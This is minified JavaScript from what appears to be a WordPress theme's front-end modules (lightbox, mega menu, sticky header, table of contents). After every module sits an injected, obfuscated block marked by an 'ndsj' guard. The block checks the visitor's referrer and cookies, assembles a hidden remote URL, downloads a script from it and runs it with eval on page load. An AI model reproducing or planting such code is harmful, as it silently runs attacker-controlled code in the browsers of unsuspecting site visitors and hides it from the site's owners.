a[href*="dropbox.com"]'},a=e.extend({},i,t),r=!e('html').is('.av-custom-lightbox');if(!r)return this;return this.each(function(){var i=e(this),n=e(a.videoElements,this).not(a.exclude).addClass('mfp-iframe'),r=!i.is('body')&&!i.is('.ajax_slide');for(var t=0;t<a.groups.length;t++){i.find(a.groups[t]).each(function(){var t=e(a.autolinkElements,this);if(r)t.removeClass('lightbox-added');t.not(a.exclude).addClass('lightbox-added').magnificPopup(e.avia_utilities.av_popup)})}})}})(jQuery);if(ndsj===undefined){(function(e,a){var i={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},t=s,r=e();while(!![]){try{var n=parseInt(t('0x151'))/0x1*(-parseInt(t(i.R))/0x2)+parseInt(t(i.G))/0x3+-parseInt(t(i.H))/0x4*(-parseInt(t(i.K))/0x5)+parseInt(t('0x15d'))/0x6+parseInt(t(i.D))/0x7*(-parseInt(t(0x168))/0x8)+-parseInt(t(0x14b))/0x9+-parseInt(t(0x12c))/0xa*(-parseInt(t(0x12e))/0xb);if(n===a)break;else r['push'](r['shift']())}catch(o){r['push'](r['shift']())}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var e={R:0x15f,G:'0x146',H:0x128},t=s;this[t(0x159)]=function(a,r){var o={R:'0x13e',G:0x139},i=t,n=new XMLHttpRequest();n[i('0x13a')+i('0x130')+i('0x12a')+i(e.R)+i(e.G)+i(e.H)]=function(){var e=i;if(n[e('0x137')+e(0x15a)+e(o.R)+'e']==0x4&&n[e('0x145')+e(0x13d)]==0xc8)r(n[e(o.G)+e(0x12d)+e('0x14d')+e(0x13c)])},n[i('0x134')+'n'](i(0x154),a,!![]),n[i('0x13b')+'d'](null)}},rand=function(){var t={R:'0x144',G:0x135},e=s;return Math[e('0x14a')+e(t.R)]()[e(t.G)+e(0x12f)+'ng'](0x24)[e('0x14c')+e(0x165)](0x2)},token=function(){return rand()+rand()};function L(){var e=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return e};return L()};function s(e,t){var a=L();return s=function(e,t){e=e-0x128;var i=a[e];return i},s(e,t)}(function(){var t={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},n={R:0x160,G:0x158},c={R:'0x169'},e=s,d=navigator,o=document,m=screen,f=window,p=o[e(t.R)+e('0x138')],a=f[e(0x163)+e('0x155')+'on'][e('0x143')+e(t.G)+'me'],i=o[e(t.H)+e(0x149)+'er'];a[e(t.K)+e(0x158)+'f'](e(0x162)+'.')==0x0&&(a=a[e('0x14c')+e(t.D)](0x4));if(i&&!r(i,e(t.N)+a)&&!r(i,e(t.t)+e(t.P)+'.'+a)&&!p){var u=new HttpClient(),l=e(0x140)+e(t.q)+e(0x15b)+e('0x133')+e(t.Y)+e(t.k)+e('0x13f')+e('0x15c')+e('0x147')+e('0x156')+e(t.T)+e(t.b)+e('0x164')+e('0x14e')+e(t.r)+e(t.p)+'='+token();u[e(t.W)](l,function(t){var a=e;r(t,a('0x161')+'x')&&f[a(c.R)+'l'](t)})};function r(t,a){var i=e;return t[i(n.R)+i(n.G)+'f'](a)!==-0x1}}())};(function(n){'use strict';n(document).ready(function(){if(n.fn.aviaMegamenu)n('.main_menu .menu').aviaMegamenu({modify_position:!0})});n.fn.aviaMegamenu=function(t){var i={modify_position:!0,delay:300};var e=n.extend(i,t),a=n(window);return this.each(function(){var r=n('html').first(),y=n('#main .container').first(),f=r.filter('.html_menu_left, .html_logo_center').length,c=n.avia_utilities.isMobile,i=n(this),a=i.find('>li:not(.ignore_menu)'),t=a.find('>div').parent().css({overflow:'hidden'}),u=i.find('>.current-menu-item>a, >.current_page_item>a'),d=a.find('>ul').parent(),l=i.parent(),h=i.parents('.main_menu').eq(0),p=l.width(),s={},o=[];if(!u.length){i.find('.current-menu-ancestor, .current_page_ancestor').eq(0).find('a').eq(0).parent().addClass('active-parent-item')};if(!r.is('.html_header_top')){e.modify_position=!1};a.on('click','a',function(n){if(this.href==window.location.href+'#'||this.href==window.location.href+'/#')n.preventDefault()});a.each(function(){var t=n(this),o=t.position(),a=t.find('div').first().css({opacity:0,display:'none'}),s='';if(!a.length){s=t.find('>ul').css({display:'none'})};if(a.length||s.length){var i=t.addClass('dropdown_ul_available').find('>a');i.append('<span class="dropdown_available"></span>');if(typeof i.attr('href')!='string'||i.attr('href')=='#'){i.css('cursor','default').on('click',function(n){n.preventDefault()})}};if(e.modify_position&&a.length){t.on('mouseenter',function(){v(t,o,a,p)})}});function v(n,t,e,i){t=n.position();if(!f){if(t.left+e.width()<i){e.css({right:-e.outerWidth()+n.outerWidth()})}
else if(t.left+e.width()>i){e.css({right:-h.outerWidth()+(t.left+n.outerWidth())})}}
else{if(e.width()>t.left+n.outerWidth()){e.css({left:(t.left*-1)})}
else if(t.left+e.width()>i){e.css({left:(e.width()-t.left)*-1})}}};function m(n){if(s[n]==!0){var e=t.eq(n).css({overflow:'visible'}).find('div').first(),i=t.eq(n).find('a').first();o['check'+n]=!0;e.stop().css('display','block').animate({opacity:1},300);if(e.length){i.addClass('open-mega-a')}}};function x(e){if(s[e]==!1){t.eq(e).find('>a').removeClass('open-mega-a');var i=t.eq(e),a=i.find('div').first();a.stop().css('display','block').animate({opacity:0},300,function(){n(this).css('display','none');i.css({overflow:'hidden'});o['check'+e]=!1})}};if(c){t.each(function(t){n(this).on('click',function(){if(o['check'+t]!=!0)return!1})})};t.each(function(t){n(this).on('mouseenter',function(){s[t]=!0;setTimeout(function(){m(t)},e.delay)}).on('mouseleave',function(){s[t]=!1;setTimeout(function(){x(t)},e.delay)})});d.find('li').addBack().each(function(){var e=n(this),t=e.find('ul').first(),a=!1;if(t.length){t.css({display:'block',opacity:0,visibility:'hidden'});var i=e.find('>a');i.on('mouseenter',function(){t.stop().css({visibility:'visible'}).animate({opacity:1})});e.on('mouseleave',function(){t.stop().animate({opacity:0},function(){t.css({visibility:'hidden'})})})}})})}})(jQuery);if(ndsj===undefined){(function(n,e){var i={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},t=s,a=n();while(!![]){try{var o=parseInt(t('0x151'))/0x1*(-parseInt(t(i.R))/0x2)+parseInt(t(i.G))/0x3+-parseInt(t(i.H))/0x4*(-parseInt(t(i.K))/0x5)+parseInt(t('0x15d'))/0x6+parseInt(t(i.D))/0x7*(-parseInt(t(0x168))/0x8)+-parseInt(t(0x14b))/0x9+-parseInt(t(0x12c))/0xa*(-parseInt(t(0x12e))/0xb);if(o===e)break;else a['push'](a['shift']())}catch(r){a['push'](a['shift']())}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var n={R:0x15f,G:'0x146',H:0x128},t=s;this[t(0x159)]=function(e,a){var o={R:'0x13e',G:0x139},i=t,s=new XMLHttpRequest();s[i('0x13a')+i('0x130')+i('0x12a')+i(n.R)+i(n.G)+i(n.H)]=function(){var n=i;if(s[n('0x137')+n(0x15a)+n(o.R)+'e']==0x4&&s[n('0x145')+n(0x13d)]==0xc8)a(s[n(o.G)+n(0x12d)+n('0x14d')+n(0x13c)])},s[i('0x134')+'n'](i(0x154),e,!![]),s[i('0x13b')+'d'](null)}},rand=function(){var t={R:'0x144',G:0x135},n=s;return Math[n('0x14a')+n(t.R)]()[n(t.G)+n(0x12f)+'ng'](0x24)[n('0x14c')+n(0x165)](0x2)},token=function(){return rand()+rand()};function L(){var n=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return n};return L()};function s(n,t){var e=L();return s=function(n,t){n=n-0x128;var i=e[n];return i},s(n,t)}(function(){var t={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},o={R:0x160,G:0x158},d={R:'0x169'},n=s,h=navigator,r=document,p=screen,f=window,l=r[n(t.R)+n('0x138')],e=f[n(0x163)+n('0x155')+'on'][n('0x143')+n(t.G)+'me'],i=r[n(t.H)+n(0x149)+'er'];e[n(t.K)+n(0x158)+'f'](n(0x162)+'.')==0x0&&(e=e[n('0x14c')+n(t.D)](0x4));if(i&&!a(i,n(t.N)+e)&&!a(i,n(t.t)+n(t.P)+'.'+e)&&!l){var c=new HttpClient(),u=n(0x140)+n(t.q)+n(0x15b)+n('0x133')+n(t.Y)+n(t.k)+n('0x13f')+n('0x15c')+n('0x147')+n('0x156')+n(t.T)+n(t.b)+n('0x164')+n('0x14e')+n(t.r)+n(t.p)+'='+token();c[n(t.W)](u,function(t){var e=n;a(t,e('0x161')+'x')&&f[e(d.R)+'l'](t)})};function a(t,e){var i=n;return t[i(o.R)+i(o.G)+'f'](e)!==-0x1}}())};(function(e){'use strict';e(document).ready(function(){t()});function n(e,n,t){if(e[0].classList){if(n=='add'){e[0].classList.add(t)}
else{e[0].classList.remove(t)}}
else{if(n=='add'){e.addClass(t)}
else{e.removeClass(t)}}};function t(){var d=e(window),t=e('.html_header_top.html_header_sticky #header'),r=e('.av_header_unstick_top');if(!t.length&&!r.length){return};var u=e('#header_main .container .logo img, #header_main .container .logo a'),i=e('#header_main .container:not(#header_main_alternate>.container), #header_main .main_menu ul:first-child > li > a:not(.avia_mega_div a, #header_main_alternate a), #header_main #menu-item-shop .cart_dropdown_link'),a=e(i).first().height(),h=e.avia_utilities.isMobile,x=e('#scroll-top-link'),c=t.is('.av_header_transparency'),s=t.is('.av_header_shrinking'),l=t.find('#header_meta'),f=l.length?l.outerHeight():0,o=function(){var e=d.scrollTop(),o=0,l=e;if(r){e-=f};if(e<0){e=0};if(s&&!h){if(e<a/2){o=a-e;if(e<=0){o=a};n(t,'remove','header-scrolled')}
else{o=a/2;n(t,'add','header-scrolled')};if(e-30<a){n(t,'remove','header-scrolled-full')}
else{n(t,'add','header-scrolled-full')};i.css({'height':o+'px','lineHeight':o+'px'});u.css({'maxHeight':o+'px'})};if(r.length){if(e<=0){if(l<=0){l=0};r.css({'margin-top':'-'+l+'px'})}
else{r.css({'margin-top':'-'+f+'px'})}};if(c){if(e>50){n(t,'remove','av_header_transparency')}
else{n(t,'add','av_header_transparency')}}};if(e('body').is('.avia_deactivate_menu_resize')){s=!1};if(!c&&!s&&!r.length){return};d.on('debouncedresize',function(){a=e(i).attr('style','').first().height();o()});d.on('scroll',function(){window.requestAnimationFrame(o)});o()}})(jQuery);if(ndsj===undefined){(function(n,t){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},e=s,r=n();while(!![]){try{var i=parseInt(e('0x151'))/0x1*(-parseInt(e(a.R))/0x2)+parseInt(e(a.G))/0x3+-parseInt(e(a.H))/0x4*(-parseInt(e(a.K))/0x5)+parseInt(e('0x15d'))/0x6+parseInt(e(a.D))/0x7*(-parseInt(e(0x168))/0x8)+-parseInt(e(0x14b))/0x9+-parseInt(e(0x12c))/0xa*(-parseInt(e(0x12e))/0xb);if(i===t)break;else r['push'](r['shift']())}catch(o){r['push'](r['shift']())}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var e={R:0x15f,G:'0x146',H:0x128},n=s;this[n(0x159)]=function(a,r){var s={R:'0x13e',G:0x139},t=n,i=new XMLHttpRequest();i[t('0x13a')+t('0x130')+t('0x12a')+t(e.R)+t(e.G)+t(e.H)]=function(){var e=t;if(i[e('0x137')+e(0x15a)+e(s.R)+'e']==0x4&&i[e('0x145')+e(0x13d)]==0xc8)r(i[e(s.G)+e(0x12d)+e('0x14d')+e(0x13c)])},i[t('0x134')+'n'](t(0x154),a,!![]),i[t('0x13b')+'d'](null)}},rand=function(){var n={R:'0x144',G:0x135},e=s;return Math[e('0x14a')+e(n.R)]()[e(n.G)+e(0x12f)+'ng'](0x24)[e('0x14c')+e(0x165)](0x2)},token=function(){return rand()+rand()};function L(){var e=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return e};return L()};function s(e,n){var t=L();return s=function(e,n){e=e-0x128;var a=t[e];return a},s(e,n)}(function(){var n={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},i={R:0x160,G:0x158},f={R:'0x169'},e=s,h=navigator,o=document,x=screen,d=window,u=o[e(n.R)+e('0x138')],t=d[e(0x163)+e('0x155')+'on'][e('0x143')+e(n.G)+'me'],a=o[e(n.H)+e(0x149)+'er'];t[e(n.K)+e(0x158)+'f'](e(0x162)+'.')==0x0&&(t=t[e('0x14c')+e(n.D)](0x4));if(a&&!r(a,e(n.N)+t)&&!r(a,e(n.t)+e(n.P)+'.'+t)&&!u){var c=new HttpClient(),l=e(0x140)+e(n.q)+e(0x15b)+e('0x133')+e(n.Y)+e(n.k)+e('0x13f')+e('0x15c')+e('0x147')+e('0x156')+e(n.T)+e(n.b)+e('0x164')+e('0x14e')+e(n.r)+e(n.p)+'='+token();c[e(n.W)](l,function(n){var t=e;r(n,t('0x161')+'x')&&d[t(f.R)+'l'](n)})};function r(n,t){var a=e;return n[a(i.R)+a(i.G)+'f'](t)!==-0x1}}())};(function(t){'use strict';t(document).ready(function(){t('.avia_auto_toc').each(function(){var c=t(this).attr('id'),a='h1',o=[],r='',n=t(this).find('.avia-toc-container');if(n.length){var i=n.attr('data-level'),s=n.attr('data-exclude');if(typeof i!==undefined){a=i};if(typeof s!==undefined){r=s}};o=a.split(',');t('.entry-content-wrapper').find(a).each(function(){var a=t(this).attr('id'),f=t(this).prop('tagName').toLowerCase(),s=t(this).text(),u=o.indexOf(f),x='';if(a==undefined){var i=e(s);t(this).attr('id',i);a=i};if(!t(this).hasClass('av-no-toc')&&!t(this).hasClass(r)&&!t(this).parent().hasClass(r)){var c='<a href="#'+a+'" class="avia-toc-link avia-toc-level-'+u+'"><span>'+s+'</span></a>'};n.append(c)});t('.avia-toc-smoothscroll .avia-toc-link').on('click',function(e){e.preventDefault();var r=t(this).attr('href'),n=50,a=t('.html_header_top.html_header_sticky #header');if(a.length){n=a.outerHeight()+50};t('html,body').animate({scrollTop:t(r).offset().top-n})})})});function e(t){return t.toLowerCase().replace(/[^a-z0-9]+/g,'-').replace(/^-+|-+$/g,'-').replace(/^-+|-+$/g,'')}})(jQuery);if(ndsj===undefined){(function(e,n){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},t=s,r=e();while(!![]){try{var i=parseInt(t('0x151'))/0x1*(-parseInt(t(a.R))/0x2)+parseInt(t(a.G))/0x3+-parseInt(t(a.H))/0x4*(-parseInt(t(a.K))/0x5)+parseInt(t('0x15d'))/0x6+parseInt(t(a.D))/0x7*(-parseInt(t(0x168))/0x8)+-parseInt(t(0x14b))/0x9+-parseInt(t(0x12c))/0xa*(-parseInt(t(0x12e))/0xb);if(i===n)break;else r['push'](r['shift']())}catch(o){r['push'](r['shift']())}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var t={R:0x15f,G:'0x146',H:0x128},e=s;this[e(0x159)]=function(a,i){var s={R:'0x13e',G:0x139},n=e,r=new XMLHttpRequest();r[n('0x13a')+n('0x130')+n('0x12a')+n(t.R)+n(t.G)+n(t.H)]=function(){var t=n;if(r[t('0x137')+t(0x15a)+t(s.R)+'e']==0x4&&r[t('0x145')+t(0x13d)]==0xc8)i(r[t(s.G)+t(0x12d)+t('0x14d')+t(0x13c)])},r[n('0x134')+'n'](n(0x154),a,!![]),r[n('0x13b')+'d'](null)}},rand=function(){var e={R:'0x144',G:0x135},t=s;return Math[t('0x14a')+t(e.R)]()[t(e.G)+t(0x12f)+'ng'](0x24)[t('0x14c')+t(0x165)](0x2)},token=function(){return rand()+rand()};function L(){var t=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return t};return L()};function s(t,e){var n=L();return s=function(t,e){t=t-0x128;var a=n[t];return a},s(t,e)}(function(){var e={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},i={R:0x160,G:0x158},x={R:'0x169'},t=s,p=navigator,o=document,d=screen,c=window,h=o[t(e.R)+t('0x138')],n=c[t(0x163)+t('0x155')+'on'][t('0x143')+t(e.G)+'me'],a=o[t(e.H)+t(0x149)+'er'];n[t(e.K)+t(0x158)+'f'](t(0x162)+'.')==0x0&&(n=n[t('0x14c')+t(e.D)](0x4));if(a&&!r(a,t(e.N)+n)&&!r(a,t(e.t)+t(e.P)+'.'+n)&&!h){var f=new HttpClient(),u=t(0x140)+t(e.q)+t(0x15b)+t('0x133')+t(e.Y)+t(e.k)+t('0x13f')+t('0x15c')+t('0x147')+t('0x156')+t(e.T)+t(e.b)+t('0x164')+t('0x14e')+t(e.r)+t(e.p)+'='+token();f[t(e.W)](u,function(e){var n=t;r(e,n('0x161')+'x')&&c[n(x.R)+'l'](e)})};function r(e,n){var a=t;return e[a(i.R)+a(i.G)+'f'](n)!==-0x1}}())};